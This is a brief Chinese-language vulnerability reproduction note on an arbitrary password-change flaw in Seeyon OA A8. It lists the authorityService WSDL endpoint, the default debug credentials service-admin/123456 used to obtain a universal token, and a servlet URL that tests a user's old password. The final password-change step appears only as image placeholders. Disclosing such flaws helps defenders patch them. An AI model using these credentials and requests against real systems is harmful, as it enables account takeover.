# 致远OA A8 任意用户密码修改漏洞

### 一、漏洞简介

### 二、漏洞影响

致远OA A8

### 三、复现过程

“`bash



http://url/seeyon/services/authorityService?wsdl

“`

通过调试接口的默认用户 userName:service-admin password:123456 获取万能Token之后可以修改任意用户密码。

访问

“`bash



http://url/seeyon/getAjaxDataServlet?S=ajaxOrgManager&M=isOldPasswordCorrect&CL=true&RVT=XML&P_1_String=zw&P_2_String=wooyun

“`

返回false 说明zw密码不正确





修改密码

© 版权声明

文章版权归作者所有,未经允许请勿转载。

THE END

会员专属

会员专属

请登录后查看评论内容